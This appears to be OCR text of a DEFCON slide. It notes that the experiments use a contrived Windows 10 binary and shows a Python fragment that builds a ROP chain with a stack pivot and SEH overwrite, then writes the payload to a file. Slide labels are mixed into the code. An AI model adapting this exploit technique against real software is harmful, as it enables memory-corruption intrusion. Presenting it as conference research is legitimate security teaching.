 Some Words on the Experiments
DEFCON
▪ Done in a contrived binary, latest Windows 10
build.
▪ Binary is replete with convenient ROP gadgets.
▪ This is intended to be done in a compromised,
vulnerable software, not as sub-component of
red team software or malware.
0x42424242,
0x42424242,
earlier
set of
ROP gadgets
]
rop = ''.join(struct.pack('<I', _) for _ in rop_gadgets)
padding = "f"*0x1000
# ropStuff= rop + "d"*(0x6500-len(rop))
ropStuff= padding + rop + "d"*(0x6500-len(rop+padding))
ropStuff+=params # This means params start at 0x8000 . Rops max size is 0x6999
payload= ropStuff+ "b"*(27081 -len(ropStuff) )
rop_gadgets = [ # keep this - for stack pivot
0x004026a5, # (0x26a5) pop edi # ret
0x79000,
0x00401509, # (0x1509) mov esp, edi # ret
stack
pivot
]
rop2 = ''.join(struct.pack('<I', _) for _ in rop_gadgets)
payload +=rop2
payload +="c"*4076
# payload +="c"*(4076 - 64)
payload += b'\xe0\x19\x40\x00' # 004019e0 add esp, nseh
payload += b'\xe0\x19\x40\x00' # 004019e0 seh
seh
overwrite
evil = open("test.bin", "wb")
evil.write(payload)
evil.close()